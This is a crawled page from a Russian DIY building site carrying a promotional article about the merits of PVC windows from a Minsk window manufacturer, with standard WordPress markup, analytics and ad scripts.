

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postroystenu.ru/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html
body_size: 19807
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script async="async" type="text/javascript" src="//any.realbig.media/rotator.min.js"></script>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://postroystenu.ru/xmlrpc.php">
    <link rel="icon" type="image/png" href="http://postroystenu.ru/wp-content/themes/postroystenu/img/favicon.png">
    <link rel="icon" type="image/x-icon" href="http://postroystenu.ru/wp-content/themes/postroystenu/img/favicon.ico" />

<title>Достойные пластиковые окна от ОкнаГутГрупп</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://postroystenu.ru/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://postroystenu.ru/#website","url":"https://postroystenu.ru/","name":"\u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0442\u0435\u043d\u0443 \u0441\u0430\u043c\u0438","potentialAction":{"@type":"SearchAction","target":"https://postroystenu.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://postroystenu.ru/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html#primaryimage","url":"https://postroystenu.ru/wp-content/uploads/2022/01/068_original.jpg","width":768,"height":768},{"@type":"WebPage","@id":"https://postroystenu.ru/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html#webpage","url":"https://postroystenu.ru/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html","inLanguage":"ru-RU","name":"\u0414\u043e\u0441\u0442\u043e\u0439\u043d\u044b\u0435 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u043e\u043a\u043d\u0430 \u043e\u0442 \u041e\u043a\u043d\u0430\u0413\u0443\u0442\u0413\u0440\u0443\u043f\u043f","isPartOf":{"@id":"https://postroystenu.ru/#website"},"primaryImageOfPage":{"@id":"https://postroystenu.ru/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html#primaryimage"},"datePublished":"2022-01-12T09:30:46+04:00","dateModified":"2022-01-12T09:30:46+04:00","author":{"@id":"https://postroystenu.ru/#/schema/person/5ec431fa261242621a303247ccbebfa1"}},{"@type":["Person"],"@id":"https://postroystenu.ru/#/schema/person/5ec431fa261242621a303247ccbebfa1","name":"Ju2saDeDe3","image":{"@type":"ImageObject","@id":"https://postroystenu.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"Ju2saDeDe3"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://postroystenu.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://postroystenu.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://postroystenu.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shaped-blog-stylesheet-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/style.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/postroystenu.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"http:\/\/postroystenu.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png","first":"\u00ab \u043f\u0435\u0440\u0432\u0430\u044f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<link rel="https://api.w.org/" href="https://postroystenu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://postroystenu.ru/wp-json/wp/v2/posts/4515" /><link rel="alternate" type="application/json+oembed" href="https://postroystenu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostroystenu.ru%2Fotdelyvaem%2Fdizayn%2Fdostojnye-plastikovye-okna-ot-oknagutgrupp.html" />
<link rel="alternate" type="text/xml+oembed" href="https://postroystenu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostroystenu.ru%2Fotdelyvaem%2Fdizayn%2Fdostojnye-plastikovye-okna-ot-oknagutgrupp.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<style>

		/* Border Color */
		.btn-social:hover,
		blockquote,
		#respond input:focus[type="text"], 
	    #respond input:focus[type="email"], 
	    #respond input:focus[type="url"],
	    #respond textarea:focus,
	    #comments .comment-reply a:hover
		{
			border-color: #4f6599;
		}

		
		/* Background Color */
		.scroll-up a,
		.btn-social:hover,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.navbar-default .navbar-nav .dropdown-menu li a:hover, .dropdown-menu li a:focus, .navbar-default .navbar-nav .dropdown-menu .active a,
		.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pagination li .current,
		.next-previous-posts .next-post a:hover,
		.next-previous-posts .previous-post a:hover,
		.btn-goback,
		.btn-submit,
		a.more-link,
		.featured-post .fa,
		#comments .comment-reply a:hover,
		.widget .tagcloud a
		{
			background-color: #4f6599;
		}

		
		/* Color */
		.text-logo a,
		.navbar-default .navbar-nav .active a, .navbar-default .navbar-nav .active a:hover, .navbar-default .navbar-nav .active a:focus,
		.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus,
		a:hover,
    	a:focus,
		.next-previous-posts .previous-post a,
		.next-previous-posts .next-post a,
		.pagination>li>a, .pagination>li>span,
		#comments .comment-author a:hover, 
    	#respond .logged-in-as a:hover,
    	#wp-calendar a,
    	h2.entry-title a:hover
		{
			color: #4f6599;
		}


		/* A Color */
		a{
			color: #4f6599;
		}

		/* a:hover Color */
		a:hover,
		a:focus,
		a:active,
		.widget a:hover,
		.post .post-content .entry-meta ul li a:hover
		{
			color: #002d99;
		}

		/* .featured-post .fa:after*/
		.featured-post .fa:after{
			border-color: #4f6599 #4f6599 transparent #4f6599;
		}


		

	</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');
	// Gallery Images
	images.not('[rel][rel!=""]').attr('rel', 'gallery-4515');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.click_img = 'next';
tb_options.position_title = 'none';
tb_options.ref_cap = ['img-cap','link-title','link-name','blank','img-title','img-alt','img-desc','img-name'];
/* ]]> */
</script>
<style type='text/css'>
#TB_ImageClick a#TB_ImagePrev:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-prev.png); }
#TB_ImageClick a#TB_ImageNext:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-next.png); }
#TB_ImageClick a#TB_ImageFirst:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-first.png); }
#TB_ImageClick a#TB_ImageLast:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-last.png); }
#TB_ImageClick a#TB_ImageClose:hover, #TB_ImageClick a#TB_ImageClose2:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-close.png); }
#TB_load { padding:15px; margin: 0; }
#TB_load img { vertical-align:middle; }
</style>
<script>var ajaxUrlFlatPM = "https://postroystenu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4515 single-format-standard theme-postroystenu woocommerce-no-js group-blog">

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45362337-1', 'postroystenu.ru');
  ga('send', 'pageview');

</script>
<!-- /Google Analytics -->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter22761901 = new Ya.Metrika({id:22761901, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/22761901" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->

<!-- Preloader -->
<!-- /Preloader -->

<header id="header">	
	<div id="trueHeader">
    	<div class="wrapper">
            <div class="container">
            	<!-- Menu -->
            	<div class="menu_main">
                	<div class="navbar blogx-navbar navbar-default">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#st-navber-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                                                            <div class="text-logo">

<a href="https://postroystenu.ru">Строим стену сами</a>                                   
                                </div><!-- /Logo -->
                                                    </div>
                      
                        <div id="st-navber-collapse" class="navbar-collapse collapse pull-right">
                            <ul id="menu-bokovoe-menyu" class="menu nav navbar-nav"><li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a title="Возведение стены" href="https://postroystenu.ru/vozvodim">Возведение стены</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-449 dropdown"><a title="Отделка" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Отделка <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a title="Штукатурка" href="https://postroystenu.ru/otdelyvaem/shtykatyrka">Штукатурка</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a title="Шпаклевка" href="https://postroystenu.ru/otdelyvaem/shpaclevka">Шпаклевка</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a title="Гипсокартон" href="https://postroystenu.ru/otdelyvaem/gipsach">Гипсокартон</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a title="Обои" href="https://postroystenu.ru/otdelyvaem/oboii">Обои</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a title="Листовые панели" href="https://postroystenu.ru/otdelyvaem/panelipvh">Листовые панели</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a title="Покраска" href="https://postroystenu.ru/otdelyvaem/krasim">Покраска</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-454"><a title="Украшаем стены" href="https://postroystenu.ru/otdelyvaem/dizayn">Украшаем стены</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a title="Перегородки и арки" href="https://postroystenu.ru/peregorod">Перегородки и арки</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a title="Утепление и звукоизоляция" href="https://postroystenu.ru/yteplenie">Утепление и звукоизоляция</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-459 dropdown"><a title="Фасады" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Фасады <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a title="Сайдинг" href="https://postroystenu.ru/fasadi/fsaiding">Сайдинг</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a title="Фасадная плитка" href="https://postroystenu.ru/fasadi/fplitka">Фасадная плитка</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a title="Фасадные панели" href="https://postroystenu.ru/fasadi/fpaneli">Фасадные панели</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a title="Другие материалы" href="https://postroystenu.ru/fasadi/fdrugie">Другие материалы</a></li>
</ul>
</li>
</ul> 
                        </div>
                    </div>
            	</div><!-- end menu -->
        	</div> <!-- /.container -->
    	</div>
	</div>
</header>
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div id="primary" class="content-area">
<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://postroystenu.ru/">Возводим стену</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://postroystenu.ru/otdelyvaem">Отделка</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://postroystenu.ru/otdelyvaem/dizayn">Украшаем стены</a></span></div>					<p>Опубликовано  12 января 2022  в 13:30</p>
                    <main id="main" class="site-main" role="main">

                        
                                <article id="post-4515" class="post-4515 post type-post status-publish format-standard has-post-thumbnail hentry category-dizayn">
    <header class="entry-header">
<div class="single-title">
<h1>Достойные пластиковые окна от ОкнаГутГрупп</h1>
</div>
        
                <div class="entry-thumbnail">
            <img width="768" height="560" src="https://postroystenu.ru/wp-content/uploads/2022/01/068_original-768x560.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" />        </div>
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
            <div class="flat_pm_start"></div>
<p><img loading="lazy" src="http://postroystenu.ru/wp-content/uploads/2022/01/068_original-600x600.jpg" alt="" width="600" height="600" class="aligncenter size-large wp-image-4516" srcset="https://postroystenu.ru/wp-content/uploads/2022/01/068_original-600x600.jpg 600w, https://postroystenu.ru/wp-content/uploads/2022/01/068_original-300x300.jpg 300w, https://postroystenu.ru/wp-content/uploads/2022/01/068_original-150x150.jpg 150w, https://postroystenu.ru/wp-content/uploads/2022/01/068_original-100x100.jpg 100w, https://postroystenu.ru/wp-content/uploads/2022/01/068_original.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Многие годы окна для помещений изготавливались на основе деревянных рам. Они нуждались в постоянном обслуживании и заботе: монтаж уплотнителей между створками, оклейка щелей, шпаклёвка, покраска, дополнительная промывка внутренней поверхности стёкол окна и т.д. Современные стиль жилья и комфорт проживания требует от нас установку пластиковых окон. При сегодняшнем, довольно обширном рынке, сложно выбрать ту продукцию, которая подойдёт к Вашему жилищу и сэкономит материальные средства &#8212; ниже представлена статья от производственной оконной компании из Минска &#171;<a title="Окна Гут Групп" href="http://oknagood.by/">ОкнаГутГрупп</a>&#171;о достоинствах пластиковых окон ПВХ, которые поможет легче сделать выбор в пользу того или иного производителя. .</p>
<p>Хотелось бы напомнить еще раз достоинства пластиковых изделий. При элегантном внешнем виде окна ПВХ имеют прекрасную шумовую изоляцию, что очень важно, проживая в больших городах, где с улицы постоянно доносится шум автомашин. Помогает и абсолютная герметизация изделий, которая не даёт возможности попадать в квартиру загрязнённому выхлопами воздуху. Пластиковые окна придают жилью дополнительную теплоизоляцию, что во многом экономит средства на отопление квартиры. При всех своих достоинствах современные рамы особенно долговечны, к примеру, изготовленные из профиля <a title="подробнее об окна Rehau, KBE, Salamander" href="http://oknagood.by/product/plastikovye-okna">REHAU</a> могут эксплуатироваться более 40 лет.</p>
<p>Достойные пластиковые изделия производятся с использованием двух видов профиля &#8212; трёхкамерного и пятикамерного. Под камерой подразумевается пространство между стёкол. Ширина трехкамерного профиля обычно составляет 60 мм, пятикамерный профиль 70 миллиметров. Одно и двухкамерные профиля обладают меньшими достоинствами, но вполне пригодны для установки в хорошо отапливаемой квартире, имеющей тихий дворик. Также, этот профиль обычно используется в окнах, которые выходят на изолированную от улицы лоджию или балкон.</p>
<p>Качество пластикового изделия во многом зависит не только от надёжного профиля и герметичного стеклопакета. Большую роль в качестве исполнения данного вида продукции играет надёжная фурнитура, которая допускает установку дополнительных механизмов против взлома. При выборе окон ПВХ стоит обращать внимание на конструкцию и производителя запорной арматуры: фиксаторов, петель, замков и ручек.</p>
<p>Шумоизоляция и термоизоляция (функция энергосбережения тепла) зависит от количества камер, вида стекла и размеров пространства между стёклами. Если Вы хотите добиться максимального эффекта от заказываемых пластиковых окон, то следует выбирать стеклопакеты с толстым наружным стеклом до 6 мм. Некоторые стёкла имеют специфическое напыление, которое позволяет сохранять тепло в помещении.</p>
<div class="flat_pm_end"></div>
<span id="endcontent"></span>
<div class="crp_related  "><!--noindex--><div>Похожие записи:</div><!--/noindex--><ul><li><a href="https://postroystenu.ru/stati/profil-pvx-pokraska-ili-laminirovanie.html"     class="crp_link post-3614"><figure><img loading="lazy"  width="150" height="150"  src="https://postroystenu.ru/wp-content/uploads/2020/04/Preimushhestva-plastikovogo-okna-s-pyatyu-kamerami-150x150.jpg" class="crp_thumb crp_featured" alt="Профиль ПВХ - покраска или ламинирование?" title="Профиль ПВХ - покраска или ламинирование?" /></figure><span class="crp_title">Профиль ПВХ - покраска или ламинирование?</span></a></li><li><a href="https://postroystenu.ru/otdelyvaem/otkosy-dlya-plastikovyx-okon.html"     class="crp_link post-3932"><figure><img loading="lazy"  width="150" height="150"  src="https://postroystenu.ru/wp-content/uploads/2021/04/otkosy-dlya-plastikovyh-okon-2-150x150.jpg" class="crp_thumb crp_featured" alt="Откосы для пластиковых окон" title="Откосы для пластиковых окон" /></figure><span class="crp_title">Откосы для пластиковых окон</span></a></li><li><a href="https://postroystenu.ru/otdelyvaem/trotuarnaya-plitka-ot-proizvoditelya.html"     class="crp_link post-4640"><figure><img loading="lazy"  width="150" height="150"  src="https://postroystenu.ru/wp-content/plugins/contextual-related-posts/default.png" class="crp_thumb crp_default_thumb" alt="Тротуарная плитка от производителя" title="Тротуарная плитка от производителя" /></figure><span class="crp_title">Тротуарная плитка от производителя</span></a></li></ul><div class="crp_clear"></div></div>        </div> <!-- //.entry-summary -->
        
                    <div class="entry-tags"></div>
        
    </div>

</article> <!--/#post-->

<div>Отзывы и комментарии к статье</div>





                              
<!--noindex-->
                                <div id="comments" class="comments-area comments">
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelyvaem/dizayn/dostojnye-plastikovye-okna-ot-oknagutgrupp.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://postroystenu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form row" novalidate><div class="clearfix"></div><div class="col-md-12"><textarea autocomplete="new-password"  id="ac189c1e54"  name="ac189c1e54"  placeholder="Введите ваш комментарий..."  aria-required="true"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ae81d1a1003f2a73e961f6590a6875b0" );document.getElementById("ac189c1e54").setAttribute( "id", "comment" );</script></div><div class="col-md-4"><input id="author" name="author" type="text" placeholder="Имя *" value="" size="30" aria-required='true'/></div>
<div class="col-md-4"><input id="email" name="email" type="text" placeholder="Email *" value="" size="30" aria-required='true'/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit col-md-12"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='4515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!--/noindex-->
                            
                                            </main> <!-- /.site-main -->
                </div>  <!-- /.content-area -->
            </div> <!-- /col -->

            <!-- Blogsidebar -->
            
	<div class="col-md-4">
	    <div class="primary-sidebar widget-area" role="complementary">
	        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://postroystenu.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
